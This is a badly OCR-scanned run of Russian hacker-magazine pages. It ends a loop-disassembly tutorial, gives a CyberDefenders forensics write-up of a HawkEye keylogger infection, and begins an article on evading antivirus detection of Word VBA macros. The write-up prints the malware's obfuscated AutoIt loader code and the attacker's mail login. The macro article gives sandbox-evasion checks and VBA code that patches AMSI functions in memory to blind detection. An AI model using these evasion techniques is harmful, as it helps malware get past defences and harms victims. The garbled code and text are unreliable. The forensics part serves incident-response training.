
short loc 14000113F jge

Оператор break цикла do ничем не отличается от break цикла while! Поэтому не будем разглагольствовать, а сразу его декомпилируем: if (var\_a < 0) break;

![](_page_17_Picture_674.jpeg)

Что ж, оператор **break** в обоих циклах выглядит одинаково и элементарно распознается (правда, не с первого взгляда, но при отслеживании нескольких переходов - да). А вот с бесконечными циклами неоптимизирующий компилятор подкачал: полученный код проверяет условие, истинность (неистинность) которого очевидна. Интересно, как поведет себя оптимизирующий компилятор?

#### Visual C++ 2022 с оптимизацией

Давай откомпилируем тот же самый пример компилятором Microsoft Visual С++ 2022 с ключом /02 (оптимизация по скорости) и посмотрим, что получит-**СЯ:** 

; int \_cdecl main(int argc, const char \*\*argv, const char \*\*envp) proc near main : CODE XREF: scrt\_common\_main\_seh+107↓p

![](_page_17_Picture_675.jpeg)

Ага! В начале цикла нет никаких проверок. Получается, оптимизирующий ком-

пилятор превратил цикл с предусловием в цикл с постусловием и предсказал еще одну выполненную итерацию. Вполне возможно, где-то в его середине притаилось условие выхода.

![](_page_17_Picture_676.jpeg)

rdi, 1 sub

loc 140001090:

Инструкция SUB позволила не применять СМР для сравнения значений (вот тебе и ускорение!). Если (var\_RDI > 0), переходим к началу цикла. Следовательно, выход из цикла произойдет, когда выполнится условие (var RDI <= 0).

> short loc\_140001090 jnz

Как видно, оптимизирующий компилятор выкинул никому не нужные проверки условия, упростив код и облегчив его понимание. Производим декомпиляцию первого цикла:

![](_page_17_Picture_677.jpeg)

Такой цикл явно лучше, чем while(true)!

После конца первого цикла до начала второго вызывается первый оператор для вывода строки, точно так же, как это было в начале программы:

![](_page_17_Picture_678.jpeg)

Переход в начало цикла осуществляется, когда флаг SF == 0. Следовательно, выход из цикла происходит, когда флаг SF == 1, а он будет равен единице только в случае, если в результате предыдущего вычитания получилось отрицательное значение.

> short loc\_1400010C0 jns

Все это намекает на следующий код второго цикла:

![](_page_17_Picture_679.jpeg)

![](_page_17_Picture_680.jpeg)

Для представления бесконечных циклов в декомпилированном коде мы воспользовались вырожденным for, который не имеет ни пред-, ни постусловия, потому что дизассемблированный листинг не дал нам ни малейшего намека на присутствие цикла другого типа!

Да... тут есть над чем подумать! Компилятор нормально «переварил» первую строку цикла printf("1-й оператор\n"), а затем «напоролся» на ветвление: if (--a < 0) break. Хитрые парни из Microsoft знают, что для суперскалярных суперконвейерных процессоров, к которым относятся современные чипы от Intel и AMD, ветвления все равно что чертополох для Тигры. Вот и приходится компилятору исправлять ляпы программиста, что он делать в принципе не обязан, но за что ему большое человеческое спасибо!

Компилятор как бы «прокручивает», «слепляя» вызовы функций printf и вынося ветвления в конец. Образно исполняемый код можно представить трассой, а процессор — гонщиком. Чем длиннее участок дороги без поворотов, тем быстрее его проскочит гонщик. Выносить условие из середины цикла в его конец вполне допустимо, ведь переменная, относительно которой модифицируется HИ **функцией** printf, ВЫПОЛНЯЄТСЯ ветвление, He ни какой-либо другой. Поэтому не все ли равно, где ее проверять? Конечно же, не все равно!

К моменту, когда условие --а < 0 становится истинно, успевает выполниться первый printf, а вот второй уже не получает управления. Вот для этого-то компилятор и поместил код проверки условия следом за первым вызовом первой функции printf, а затем изменил порядок вызова printf в теле цикла. Это привело к тому, что на момент выхода из цикла по условию первый printf выполняется на один раз больше, чем второй, так как он встречается дважды.

Ох и непросто разобраться во всей этой головоломке, а представь, дорогой друг, насколько сложно реализовать компилятор, умеющий проделывать такие фокусы!

А еще кто-то ругает автоматическую оптимизацию. Да уж! Конечно, руками-то можно и круче оптимизировать (особенно понимая смысл кода), но ведь эдак и мозги недолго вывихнуть! А компилятор, даже будучи стиснут со всех сторон кривым кодом программиста, за доли секунды успевает его довольно прилично окультурить!

#### C++Builder 10

Весьма разительно отличается тот же пример, скомпилированный с помощью Embarcadero C++Builder. При этом с включенной оптимизацией по скорости (О2), как и в прошлые разы, получается груда последовательных вызовов функций вывода строк. А вот вариант без оптимизации вполне заслуживает нашего внимания и критики:

![](_page_17_Picture_681.jpeg)

Все достаточно прямолинейно: вызов оператора вывода первой строки printf("1-й оператор\n"). Заметь, проверок нет, значит, все-таки компилятор переделал цикл с предусловием в цикл с постусловием или условием в середине.

![](_page_17_Picture_682.jpeg)

Продолжая выполнение первого цикла, выводим вторую строку - printf("2й оператор\n"). Отчетливо видно, что в теле цикла, между двумя операторами вывода строк, находится условие для выхода из цикла.

![](_page_17_Picture_683.jpeg)

Результирующая декомпиляция первого цикла:

![](_page_17_Picture_684.jpeg)

Компилятор C++Builder при трансляции бесконечных циклов заменяет код проверки условия продолжения цикла безусловным переходом. Но вот оптимизировать ветвления, вынося их в конец цикла так, как это делает Visual C++ 2022, он не умеет.

#### Идентификация continue

endp

Теперь, после **break**, рассмотрим, как компиляторы транслируют его «астральный антипод» — оператор continue. Взглянем на следующий пример

#### (cycle\_continue).

main

#include <stdio.h>

 $int$  main()

 $\{$ int  $a = 0$ ;

while  $(a++ < 10)$ 

}

**AAAAAAAAA** 

}

 $\mathcal{L}$ if  $(a == 2)$  continue;  $print(f("%x\n", a);$ 

do  $\{$ if  $(a == 2)$  continue;

 $print(f("%x\n", a);$ } while  $(-a > 0)$ ;

 $\Box$ **В Командная строка** Microsoft Windows [Version 10.0.19044.1766] (c) Microsoft Corporation. All rights reserved. C:\Users\yurem>D:\yurem\OneDrive\Документы\Хакер\Хакер\_Крис\_24\Samples\cycle\_continue\_vc\x64\Release\cycle\_continue\_vc.exe :\Users\yurem>

#### Вывод приложения cycle\_continue

Visual C++ 2022 с выключенной оптимизацией Результат работы компилятора Visual C++ 2022 с отключенной оптимизацией будет выглядеть так:

; int \_\_cdecl main(int argc, const char \*\*argv, const char \*\*envp) ; CODE XREF: main proc near scrt\_common\_main\_seh+107↓p DATA XREF: .pdata: 0000000140004018↓o  $=$  dword ptr  $-18h$ var a  $=$  dword ptr  $-14h$ var 14

![](_page_17_Picture_685.jpeg)

Две перекрестные ссылки, направленные вперед, говорят о том, что это либо начало двух циклов (один из которых вложенный), либо переход в начало цикла оператором continue.

![](_page_17_Picture_686.jpeg)

short loc\_140001120 jge Сравниваем var\_a со значением 0x2  $[rsp+38h+var_a], 2$  $cmp$ 

Если (var\_a != 2), выполняется прыжок на команду, следующую за инструкцией безусловного перехода, которая направлена вверх - в начало цикла. Очень похоже на условие выхода из цикла, но не будем спешить с выводами! Вспомним, в начале цикла нам встретились две перекрестные ссылки. Безусловный переход *jmp short loc\_1400010EC* как раз образует одну из них. А кто «отвечает» за другую? Чтобы это узнать, необходимо проанализировать остальной код цикла.

#### jnz short loc\_14000110E

Направленный в начало цикла безусловный переход — это либо конец цикла, либо **continue**. Предположим, что это конец цикла. Тогда что же представляет собой jge short loc\_140001120? Предусловие выхода из цикла? Не похоже, в таком случае оно прыгало бы гораздо «ближе» — на метку loc\_14000110E.

А может, **jge short loc\_140001120** — предусловие одного цикла, а **jnz** short loc\_14000110E - постусловие другого, вложенного в него? Вполне возможно, но маловероятно: в этом случае постусловие представляло бы собой условие продолжения, а не завершения цикла. Поэтому с некоторой долей неуверенности мы можем принять конструкцию: CMP var\_a, 2 \ JNZ  $loc_14000110E$  \ JMP  $loc_1400010EC$  3a if (a == 2) continue.

![](_page_17_Picture_687.jpeg)

А вот это явно конец цикла, так как jmp short  $loc_1400010EC$  — самая последняя ссылка на начало цикла. Итак, подытожим. Расположенное в начале цикла условие крутит этот цикл до тех пор, пока var\_a < 0xA, причем инкремент параметра цикла происходит до его сравнения. Затем следует еще одно условие, возвращающее управление в начало цикла, если **var\_a == 2**. Строй замыкает оператор цикла printf и безусловный переход в его начало.

#### short loc\_1400010EC jmp

Таким образом, получается следующая картина.

![](_page_17_Picture_688.jpeg)

ПРАКТИКУЕМСЯ В ПОИСКЕ ЦИКЛОВ ПРИ PFBFPCF

Условие «ближнего» продолжения не может быть концом цикла, так как тогда условию «далекого» выхода пришлось бы выйти аж из надлежащего цикла, на что ни **break**, ни другие операторы не способны. Таким образом, условие «ближнего» продолжения может быть только оператором continue, и на языке С/С++ вся эта конструкция будет выглядеть так:

![](_page_18_Picture_235.jpeg)

Похоже на постусловие. В таком случае исходный код должен выглядеть так:

#### do  $\overline{\{}$

![](_page_18_Picture_236.jpeg)

main

#### Visual C++ 2022 с включенной оптимизацией

endp

А теперь посмотрим, как повлияла оптимизация (/02) на вид циклов:

![](_page_18_Picture_237.jpeg)

Следовательно, эту ветку кода можно изобразить так:

#### "if  $(var_EBX \mid = 2) print(f("%x\n", var_EBX);"$

![](_page_18_Picture_238.jpeg)

В итоге мы можем декомпилировать цикл следующим образом:

if (var  $EBX$   $!=$  2)

![](_page_18_Picture_239.jpeg)

![](_page_18_Picture_240.jpeg)

На основе имеющихся данных этот код можно декомпилировать таким обра-30M:

![](_page_18_Picture_241.jpeg)

Оптимизированный вариант ты с легкостью построишь без моей помощи.

![](_page_18_Picture_242.jpeg)

У C++Builder получился на редкость стройный код, который приятно читать и легко понимать! Оба цикла C++Builder преобразовал в циклы с постусловием, а условие продолжения расположено в середине. Остальные компиляторы генерируют приблизительно такой же код. Общим для всех случаев будет то, что на циклах с предусловием оператор continue практически неотличим от вложенного цикла, а на циклах с постусловием continue эквивалентен элементарному ветвлению.

#### **ЦИКЛЫ FOR С НЕСКОЛЬКИМИ СЧЕТЧИКАМИ**

Настала очередь циклов for, вращающих несколько счетчиков одновременно. Рассмотрим следующий пример.

#include <stdio.h>

![](_page_18_Picture_243.jpeg)

![](_page_18_Picture_244.jpeg)

Результат выполнения программы for\_WithSomeCounters.exe

Как мы помним из прошлой статьи, если поставить запятую между условиями, компилятором будет учтено только самое правое из них. Поэтому два и более условия надо соединять логическими операциями.

Дизассемблерный листинг этой программы, построенной в Visual C++ 2022 с отключенной оптимизацией, будет иметь следующий вид:

![](_page_18_Picture_245.jpeg)

![](_page_18_Picture_246.jpeg)

Как и полагается, компилятор учел оба условия. Так как между ними стоит ОR, если первое выполняется, второе проверять не имеет смысла, и программа перепрыгивает на стадию вывода строки. Если же первое условие не срабатывает, то программа обрабатывает второе условие.

Оно было инвертировано компилятором на противоположное по сравнению с исходным. Поэтому в случае его выполнения происходит выход из цикла и переход в завершающую секцию. После этого выполнение программы самотеком переходит к подготовке параметров и выводу строки. После чего посредством безусловного перехода осуществляется прыжок в начало цикла. Этот цикл можно представить как:

![](_page_18_Picture_247.jpeg)

Но по соображениям удобочитаемости имеет смысл скомпоновать этот код в цикл **for**:

#### for  $(var_a = 1, var_b = 0xA; (a < 10 || b > 1); var_a++, var_b--)$  $printf("%x %x\n', var_a, var_b);$

Компилятор без оптимизации вставляет безусловный переход на код проверки выхода из цикла. А как поведет себя этот же компилятор с включенной оптимизацией?

![](_page_18_Picture_248.jpeg)

![](_page_18_Picture_249.jpeg)

Оптимизированный код выглядит гораздо понятнее и яснее!

Остальные компиляторы, в том числе Visual C++, обрабатывают выражения инициализации и модификации счетчиков корректно в порядке их объявления в тексте программы.

#### **ЗАКЛЮЧЕНИЕ**

Циклы, подобно условным операторам, открывают перед компиляторами широкий простор для творчества. В простых случаях одни компиляторы предсказывают каждый шаг выполнения циклов и полностью отказываются от них, другие - строят заковыристые трассы, которые порой тормозят конвейер исполнения процессора. Самые лучшие на деле выправляют код программиста, предоставляя процессору оптимальный маршрут.

На этом можно поставить точку в наших изысканиях с циклами. Мы разгрызли все имеющиеся типы циклов языков C/C++ и Pascal/Delphi. Увидели, как их транслируют современные версии компиляторов этих языков программирования с включенной автоматической оптимизацией и без нее. Автоматическая оптимизация творит с кодом чудеса! Она уменьшает количество условий и переходов, ускоряя программу. Иногда после ее использования дизассемблерный код становится более понятен, чем до нее.

В работе хакера идентификация циклов играет важную роль, потому что, пропустив или неправильно поняв одну метку, можно испортить весь предварительный анализ, даже не поняв, что пропустил цикл! После этого придется начинать трудоемкий анализ всей программы с самого начала. <sup>При</sup>

## УРОКИ ФОРЕНЗИКИ PACCJIEДУEM КИБЕРИНЦИДЕНТ

Сегодня мы с тобой попрактикуемся в расследовании инцидентов и решим лабораработу HawkEye торную c pecypca CyberDefenders. Научимся разбирать сетевой трафик, извлекать артефакты и восстановим картину взлома информационного ресурса.

![](_page_19_Picture_3.jpeg)

Согласно сценарию бухгалтер организации получил электронное письмо, содержащее ссылку для скачивания счета. Вскоре после открытия письма был обнаружен подозрительный сетевой трафик. Наша задача в качестве аналитика SOC изучить этот трафик, выявить вредоносный файл и обнаружить попытки эксфильтрации данных.

По результатам решения кейса необходимо ответить на ряд вопросов, но я покажу сам процесс решения, а не ответы на них. Ты можешь сам повторить работу и пройти опрос для закрепления знаний.

Первым делом скачаем файл архива с сетевым трафиком и приступим к его исследованию.

#### **ИНСТРУМЕНТАРИЙ**

1. Wireshark - анализатор сетевых протоколов.

- 2. **NetworkMiner** инструмент сетевого криминалистического анализа. Упрощает анализ трафика, обнаруживает операционные системы хостов, их сетевые имена и так далее.
- 3. **Exe2Aut** декомпилятор скомпилированных скриптов Autolt3.
- 4. **ResourceHacker** редактор ресурсов исполняемых файлов.
- 5. **DIE** программа для определения типов файлов.

#### АНАЛИЗ СЕТЕВОГО ТРАФИКА

После распаковки архива с заданием мы получим файл сетевого трафика с расширением .рсар. Откроем его в **Wireshark** и увидим статистическую информацию о файле захвата. Для этого переходи на вкладку «Статистика → Свойства файла Захвата».

![](_page_19_Picture_520.jpeg)

#### Статистика фаила захвата

Время захвата первого пакета - 2019-04-10 20:37:07 UTC, время захвата последнего пакета - 2019-04-11 00:40:48, общее время записи сетевого трафика - 01:03:41. Количество пакетов в файле захвата - 4003.

Получим статистику о конечных точках, которые присутствуют в сетевом трафике. Заходим на вкладку «Статистика → Конечные точки».

![](_page_19_Picture_521.jpeg)

![](_page_19_Picture_522.jpeg)

tation

![](_page_19_Picture_523.jpeg)

Активный компьютер имеет МАС-адрес 00:08:02:1c:47:ae и IP-адрес 10.4. 10.132. В файле захвата участвует три компьютера организации с маской 24. Определим производителя сетевой карты по МАС-адресу, для этого воспользуемся сервисом **networkcenter.info**. Производитель сетевой карты -

Список конечные точек на уровне IPv4

Hewlett Packard. Далее загрузим файл в утилиту **NetworkMiner** и получим информацию о хосте бухгалтера. Вводим IP 10.4.10.132 и имя компьютера BEIJING-5CD1-PC.

![](_page_19_Picture_524.jpeg)

Поскольку по сценарию бухгалтер перешел по ссылке и загрузил исполняемый файл, отфильтруем сетевой трафик по протоколу DNS и найдем все запросы доменов.

 $\overline{a}$ 

![](_page_19_Picture_525.jpeg)

В пакете 204 обнаружен запрос к DNS-серверу организации с IP-адресом 10. 4.10.4. Получен адрес доменного имени proforma-invoices.com. Проверяем этот домен на VirusTotal и обнаруживаем, что пять антивирусов считают его вредоносным. Получается, что компрометация сети произошла в 20:37:53 10.04.2019.

В 206-м пакете DNS-сервер разыменовал доменное имя и получил IPадрес вредоносного домена 217.182.138.150, Франция.

Смотрим дальнейшие взаимодействия с доменом proforma-invoices. **com**. Начиная с 207-го пакета осуществлен HTTP-запрос.

![](_page_19_Picture_526.jpeg)

Жмем правой кнопкой мыши на 207-й пакет и переходим во вкладку «Следовать → Поток ТСР». Получаем собранную сессию.

![](_page_19_Picture_527.jpeg)

http://proforma-invoices.com/ Пользователь перешел ссылке  $\Box$ загрузил proforma/tkraw\_Protected99.exe исполняемый  $\mathcal{V}$ Файл tkraw Protected99.exe. Извлечем этот файл и проведем небольшое исследование. Для этого нажмем на вкладку «Файл → Экспортировать объекты → НТТР». Как видно из заголовка выше, в поле User-Agent указана операционная система скомпрометированной машины - Windows NT 6.1. На вредоносном сервере запущен веб-сервер LiteSpeed.

![](_page_19_Picture_528.jpeg)

Получим первичную информацию о файле. Его MD5-сумма:

#### 71826ba081e303866ce2a2534491a2f7

Загрузим его в утилиту DIE.

![](_page_19_Picture_529.jpeg)

Файл tkraw\_Protected99.exe написан на C/C++ и содержит в себе скрипт Autolt. Собран для 32-битных систем.

Загрузим сумму MD5 на VirusTotal и найдем информацию о вредоносном

файле.

![](_page_19_Picture_530.jpeg)

Информация о вредоносе

Malwarebytes

Антивирусное СРЕДСТВО

KAK Spyware.HawkEyeKeyLogger.

Воспользуемся утилитой ResourceHacker и найдем в ресурсах скрипт Autolt.

вредонос

классифицирует

![](_page_19_Picture_531.jpeg)

Закидываем файл в утилиту Exe2Auth и декомпилируем вредоносный скрипт.

![](_page_19_Picture_48.jpeg)

#### **WWW**

Процесс декомпиляции 64-разрядный исполняемого файла со скриптом Autolt описан в блоге Hexacorn.

Так узнаем, что перед нами скрипт, скомпилированный при помощи Autolt 3, который используется как загрузчик основного модуля. Код сильно обфусцирован.

cozazsqlnfnjokfiwle("ActivationManager") Local \$Execute = Execute ("DllStructGetData") Local \$Execute\_var = \$Execute(wgtmihfsrdseqigfbyjypcwsc("hvax641", "8"), Execute("1")) \$Execute var &= \$Execute(wgtmihfsrdseqigfbyjypcwsc("pcalua2", "8"), Execute("1")) \$Execute var = wgshigekxofpkgbfzluvajgardk(\$Execute var, "doqokbiofeetlvzdnlxkfflgpnzbgjwqedyfwaxquipgulnwci") \$eitxatjviddsxhhajkriqr = Execute("@AppDataDir") & "\winlogons" \$dihjwzojazeokcdhilkuduqwl = @HomeDrive & "\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe" RunPE (\$dihjwzojazeokcdhilkuduqwl, "", \$Execute\_var, False) startup ("winlogons.exe", "winlogons", "+R", "")

Участок кода

преобразования строк кода видно, что происходит изменение После шелл-кода. Новый код поступает в функцию RunPE, которая внедряет его в исполняемый файл RegAsm.exe. Основная задача вредоноса - это сбор данных о системе и кража аутентификационной информации из браузеров. Продолжаем анализировать сетевой трафик. Начиная с пакета 3159 уста-

навливается HTTP-соединение с сервером bot.whatismyipaddress.com IPадрес - 66.171.248.178.

![](_page_19_Picture_532.jpeg)

Таким образом вредонос узнает внешний IP-адрес атакуемой организации.

![](_page_19_Picture_533.jpeg)

 $173.66.146.112$ Публичный адрес скомпрометированной сети организации расположен в США.

После сбора информации о системе начинается процесс эксфильтрации данных на С&С. Для этого злоумышленники отправляли данные на почтовый сервер.

В сетевом трафике этот процесс начинается с пакета 3171. После разыменования доменного имени управляющего сервера macwinlogistics.in (IPадрес 23.229.162.69) устанавливается сессия SMTP.

![](_page_19_Picture_534.jpeg)

Чтобы посмотреть сессию, нажмем «Следовать → Поток ТСР».

220-p3plcpnl0413.prod.phx3.secureserver.net ESMTP<mark>Exim 4.91</mark>#1 Wed, 10 Apr 2019 13:38:15 -0700 Версия почтового сервера<br>220-We do not authorize the use of this system to transport unsolicited,

220 and/or bulk e-mail. EHLO Beijing-5cd1-PC 250-p3plcpnl0413.prod.phx3.secureserver.net Hello Beijing-5cd1-PC [173.66.146.112] 250-SIZE 52428800

![](_page_19_Picture_66.jpeg)

![](_page_19_Picture_535.jpeg)

Вредонос прошел процесс аутентификации на почтовом сервере Exim 4.91, логин sales.del@macwinlogistics.in, пароль Sales@23. Пробиваем домен при помощи Whois.

#### macwinlogistics.in **Domain Information** (www) Domain: macwinlogistics.in Registrar: GoDaddy.com, LLC Registered On: 2014-02-08 Expires On: 2023-02-08 Updated On: 2022-02-16 Status: clientRenewProhibited clientDeleteProhibited clientTransferProhibited clientUpdateProhibited Name Servers: ns15.domaincontrol.com ns16.domaincontrol.com

Информация о домене macwinlogistics.in

Дата регистрации домена — 2014-02-08.

Выгрузим сообщения и разберем, какую информацию получил злоумышленник. Переходим на вкладку «Файл → Экспортировать объекты → IMF» и сохраняем все обнаруженные сообщения .eml. Преобразуем все строки заголовка и содержимого сообщения из Base64.

![](_page_19_Picture_536.jpeg)

Как видно из заголовка, в поле Subject содержится информация о модуле Reborn v9, который извлек данные и имя пользователя скомпрометированного компьютера, а также публичный адрес организации.

В теле сообщения содержатся извлеченные из браузеров данные.

![](_page_19_Picture_537.jpeg)

Украденные данные

Злоумышленнику удалось украсть аутентификационные данные roman. mcguire: P@ssw@rd\$ OT akkayHTa Bank of America.

Вредоносу удалось отправить несколько таких сообщений. Отфильтруем сетевой трафик по протоколу SMTP и найдем команду EHLO. Строка фильтра:  $smtp.read.command == "EHLO".$ 

![](_page_19_Picture_538.jpeg)

Количество отправленных сообщений

Видим, что вредонос отправил шесть сообщений с интервалом в 10 минут.

#### **ВЫВОДЫ**

Мы проанализировали трафик и восстановили ход инцидента. Вот, что мы узна-ЛИ:

- В 20:37:53 10.04.2019 бухгалтер перешел по ссылке на вредоносный исполняемый файл.
- Затем запустил исполняемый файл tkraw Protected99.exe.
- Основная функция вредоноса кража конфиденциальной информации. • Собранные данные передавались злоумышленнику по электронной почте
- Ha cepbep macwinlogistics.in. • Для подключения к почтовому серверу использованы логин sales. del@macwinlogistics.in и пароль Sales@23.
- В сообщении передавались логин и пароль для доступа к Bank of America и учетные данные почтового сервера организации.

На этом расследование можно считать завершенным.  $\blacksquare\blacksquare$ 

![](_page_20_Picture_0.jpeg)

ОБХОДИМ ДЕТЕКТ **ВРЕДОНОСНЫХ MAKPOCOB WORD** 

ВЗЛОМ

Казалось бы, макровирусы давно и безвозвратно ушли в прошлое. Уж что-что, а вредоносные макросы в документах Office современные антивирусные программы должны обнаруживать легко и непринужденно. Именно так и обстомакрос, конечно, не обфусцирован. **если** дела, **TR** Эффективными приемами обхода антивирусного детекта зловредных VBA-макросов поделился в своей публикации независимый исследователь Брендан Ортиз, а мы расскажем о его изысканиях тебе.

to a mailing list

Готовясь к сертификации OSEP, Брендан Ортиз наверняка выпил ведро кофе и перелопатил гигабайты технической документации. Насчет кофе мы не уверены, а вот то, что результатом этой подготовки стало масштабное и подробное исследование способов закладки VBA-макросов в самые обычные документы Word, не подлежит никакому сомнению. Брендан убедился, что на сайте antiscan.me (альтернатива virustotal.com) оригинальный файл обнаруживался как минимум 7 антивирусными движками из 20. Тогда он всерьез взялся за обфускацию своих художеств и смог в итоге сбить показатель детектирования до 2 из 20. Поскольку антивирусные базы периодически обновляются, со временем этот параметр вырос с 2 до 5. Но все равно - результат получился впечатляющий.

![](_page_20_Picture_4.jpeg)

#### **WARNING**

Вся информация в этой статье приводится исключительно в ознакомительных целях, автор и редакция не несут никакой ответственности за последствия использования этой публикации. Предупреждаем, что при выполнении макросов в документах Microsoft на твоем устройстве могут быть спровоцированы нежелательные дей-СТВИЯ.

#### ПРОВЕРКА ЭМУЛЯЦИИ

Многие антивирусы, использующие для детектирования вредоносов эвристику, запускают VBA-скрипты в «песочнице» с целью убедиться в их безопасности. Поэтому настоящие вирусописатели в первую очередь проверяют, работает ли их сценарий в эмулированной среде, и, если так, останавливают выполнение вредоносного пейлоада, чтобы антивирус не забил тревогу.

Брендан Ортиз предложил три простых теста для определения эмулятора. Эти тесты располагаются в самом начале созданного им макроса и не позволяют ему выполнить никаких зловредных действий, если обнаружится, что скрипт запущен в изолированной среде.

![](_page_20_Figure_10.jpeg)

![](_page_20_Picture_11.jpeg)

#### І Іервая проверка

Первый тест исследователь назвал Document Name. Во многих случаях, когда антивирусный движок эмулирует выполнение макроса VBA, он меняет имя документа либо добавляет к этому имени некоторое число, чтобы отследить и предотвратить многократный запуск скрипта. Этот тест проверяет, совпадает ли с именем оригинального документа имя того документа, в котором выполняется полезная нагрузка.

Чтобы зашифровать статическую строку, в которой хранится имя документа, используется сценарий PowerShell, а затем во время выполнения скрипта для ее расшифровки вызывается собственная функция **Joy**. Если имя активного документа не совпадает с указанным именем, проверка считается не пройденной и выполняется выход из подпрограммы.

На втором этапе проверяется путь. Если мы заранее знаем, из какой папки будет открыт документ с вредоносным сценарием (например, из папки «Загрузки» пользователя Windows), то мы можем сравнить ее с текущим путем. Несовпадение пути укажет на то, что скрипт, скорее всего, работает в антивирусном движке. В этом случае мы также выходим из подпрограммы.

Наконец, простой тест на время. Когда скрипт выполняется в эмуляторе антивируса, тот обычно пропускает фрагменты кода, в которых реализована пауза или «засыпание», иначе любящие «поспать» макровирусы попросту завесят движок. Поэтому Брендан предложил следующую нехитрую проверку: фиксируем актуальное время, «спим» две секунды, а затем просыпаемся и вновь фиксируем время. Если разница между двумя этими значениями составит меньше двух секунд, скорее всего, мы в антивирусном движке. В этом случае подпрограмма также завершается.

Если все три проверки завершились полным и безоговорочным успехом, макрос переходит к выполнению полезной нагрузки, которая выглядит примерно так, как показано на следующем рисунке.

![](_page_20_Figure_18.jpeg)

#### НЕСКОЛЬКО СЛОВ ОБ AMSI

В ходе своих экспериментов Брендан Ортиз выяснил, что поначалу его вредоносный макрос успешно детектировался эвристикой большинства антивирусных движков. Кроме того, несмотря на многочисленные попытки исследователя запустить макрос при включенной защите Windows Defender, система убивала скрипт. По какой же причине макрос помечался как вредоносный? Все дело в том, что интерфейс Anti-Malware Scan Interface (AMSI) заглядывает в сценарий VBA и контролирует его поведение.

![](_page_20_Figure_21.jpeg)

AMSI — это разработанный Microsoft интерфейс, который приспособлен к работе с любыми антивирусами и позволяет им запрашивать информацию о процессах, происходящих во время исполнения программ. Это значит, что антивирусу передаются даже бесфайловые угрозы, например команды PowerShell, если антивирус вызывает AMSI. Еще это означает, что ты можешь как угодно обфусцировать полезную нагрузку, но, как только она деобфусцируется во время выполнения, AMSI начнет отслеживать поведение кода.

Когда пользователь пытается выполнить команду в PowerShell, AMSI сначала загружает, а затем проверяет эту команду. Если обнаруживаются какие-либо элементы, которые обычно используются для вредоносных действий, в частности вызовы API Win32 или COM (то есть срабатывают заложенные в AMSI «триггеры»), то AMSI приостанавливает подозрительный процесс.

На картинке ниже показано, как VBA интегрируется с AMSI. С учетом всего этого исследователь стал искать способы ускользнуть от пристального внимания AMSI при выполнении скриптов VBA и PowerShell.

![](_page_20_Figure_25.jpeg)

#### *UMNOPT WINDOWS API B VBA*

Начать Брендан решил с импорта функций. Чтобы пропатчить AMSI в памяти, необходим доступ к некоторым низкоуровневым библиотекам и функциям Windows. В VBA разрешено импортировать API Windows для использования в макросе. Такая возможность радикально расширяет функциональность VBA.

Злоумышленник, вызывая определенные API Windows из VBA, C#, PowerShell и т. д., должен хорошенько в них разобраться, чтобы все сделать правильно. Дело в том, что нативные функции для этих целей в соответствующих языках отсутствуют. Но, вооружившись некоторыми «подготовительными знаниями», заполнить эти пробелы довольно легко. Когда ты знаешь, какие API Windows хочешь импортировать, для начала обязательно погугли соответствующую документацию Microsoft. Там ты найдешь подробную информацию об интересующей тебя функции, в частности каковы ее возвращаемые значения, какие параметры она принимает, в какой DLL находится интересующий тебя АРІ. Так ты получишь по-настоящему хорошее представление о событиях, происходящих «под капотом» скрипта.

Брендан использовал в своем макросе объявление Plnvoke (Platform-Invoke, «Платформенный вызов»). Plnvoke - это коллекция определений для вызова нативных функций API Windows из языков программирования, в которых может отсутствовать такая низкоуровневая функциональность. Особенности работы этого инструмента подробно описаны вот на этом сайте. Там можно найти декларации для импорта API в различные сценарии на все случаи жизни.

#### **ОБХОД AMSI**

Импорт необходимых API Windows в VBA — это только первый шаг. Чтобы придуманный Бренданом Ортизом скрипт работал, нужно обойти AMSI. Для этого исследователь решил пропатчить AMSI прямо в памяти. А конкретнее - пробайтов патчить первые НЕСКОЛЬКО  $\mathsf B$ **ФУНКЦИЯХ** AmsiScanBuffer и AmsiScanString из библиотеки Amsi.dll, загружаемой из запущенного процесса. Эти функции, если верить документации Microsoft, отвечают за сканирование содержимого буфера в поисках характерных для малвари строк.

> Sub patch() Dim lib As LongPtr Dim func addr As LongPor Dim res As Long

> > **Sub**

 $11b =$  LoadLib(Chr(97) & Chr(109) & Chr(115) & "i" & ".dL" & "1") func\_addr = GetPrAddr(lib, "Am" & Chr(115) & Chr(105) & "U" & Chr(97) & "o" & "Init" & Chr(105) & Chr(97) & "lize") = 96 co = VirtPro(ByVal func\_addr, 32, 64, 0)<br>patcher ByVal (func\_addr), 1, ByVal ("£H" £ "90")<br>patcher ByVal (func\_addr + 1), 1, ByVal ("£H" & "C3")

func\_addr = GetPrAddr(1ib, "Am" & Chr(115) & Chr(105) & "U" & Chr(97) & "c" & "Init" & Chr(105) & Chr(97) & "lize") = 352 res = VirtPro(ByVal func\_addr, 32, 64, 0)<br>patcher ByVal (func\_addr), 1, ByVal ("4H" 4 "90")<br>patcher ByVal (func\_addr + 1), 1, ByVal ("4H" 4 "C3")

Патч AMSI

Сначала объявляется список указателей переменных для хранения адресов функций. Затем в переменной lib сохраняется адрес из библиотеки amsi. d11, это делается при помощи направляемого к API Windows вызова LoadLib. Все строки в этом патче памяти AMSI должны быть обфусцированы. На первом этапе автор скрипта использовал для этого функцию VBA Chr(), чтобы скрыть некоторые характерные строки вроде amsi.dLl и AmsiUacInitialize.

Затем нужно найти, где лежит функция AmsiScanString. Для этого Брендан использовал функцию Windows API GetProcAddress, переименованную в GetPrAddr. Поскольку AMSI еще не пропатчен, а вредоносы часто пытаются ОТКЛЮЧИТЬ ЕГО, НАЦЕЛИВАЯСЬ НА ФУНКЦИИ AmsiScanString и AmsiScanBuffer, автор скрипта воспользовался относительной адресацией, начиная с функции AmsiUacInitialize.

Для начала Брендан вычел 96 из адреса функции AmsiUacInitialize и сохранил результат в переменной func\_addr. Затем вызвал GetPrAddr со строками-аргументами, первая из которых — это адрес amsi.dll, а вторая — строка AmsiUacInitialize, к которой применена обфускация. Зачем вычитать 96? Все очень просто: Брендан прошелся по процессу Microsoft Word отладчиком WinDbg и выяснил, что адрес функции AmsiScanString отстоит на 96 байтов от функции AmsiUacInitialize.

Если просмотреть в WinDbg содержимое загруженной в память библиотеки AMSI.dll, начиная с функции AmsiScanBuffer, расположенной по адресу 0х100 в шестнадцатеричной системе (256 байт в десятичной), то можно увидеть, как выглядит верхняя часть вывода.

![](_page_20_Picture_721.jpeg)

